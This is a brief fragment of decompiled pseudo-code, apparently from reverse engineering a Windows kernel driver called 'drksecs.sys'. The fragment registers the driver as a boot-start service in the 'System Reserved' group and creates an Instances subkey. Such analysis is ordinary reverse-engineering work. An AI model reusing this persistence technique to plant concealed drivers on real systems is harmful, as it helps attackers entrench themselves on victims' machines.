 *(_DWORD *)v1 = *(_DWORD *)L"drksecs";
v3 = (int)(v1 + 4);
*(_DWORD *)v3 = *(_DWORD *)L"\u7200\u6b00\u7300\u6500\u6300\u7300";
v3 += 4;
*(_DWORD *)v3 = *(_DWORD *)L"rksecs";
*(_DWORD *)(v3 + 4) = *(_DWORD *)L"\u6b00\u7300\u6500\u6300\u7300";
v4 = sub_BA78855C(&SourceString);
v5 = v4;
if ( !v4 )
goto LABEL_28;
sub_BA7886BC(v4, L"DeleteFlag");
sub_BA7886BC(v5, L"DependOnService");
sub_BA78864C(v5, L"DisplayName", L"drksecs");
sub_BA78862A(v5, L"ErrorControl", 1);
sub_BA78864C(v5, L"Group", L"System Reserved");
v6 = 0;
do
{
v7 = word_BA78B618[v6];
*(__int16 *)((char *)&Data + v6 * 2) = v7;
++v6;
}
while ( v7 );
v8 = &v29;
do
{
v9 = v8[1];
++v8;
}
while ( v9 );
qmemcpy(v8, L"drksecs.sys", 0x18u);
sub_BA788684(v5, L"ImagePath", &Data);
sub_BA78862A(v5, L"Start", 0);
sub_BA78862A(v5, "T", 1);
ZwClose(v5);
v10 = (char *)&Handle + 2;
do
{
v11 = *((_WORD *)v10 + 1);
v10 += 2;
}
while ( v11 );
qmemcpy(v10, L"\\Instances", 0x16u);
Handle = sub_BA78855C(&SourceString);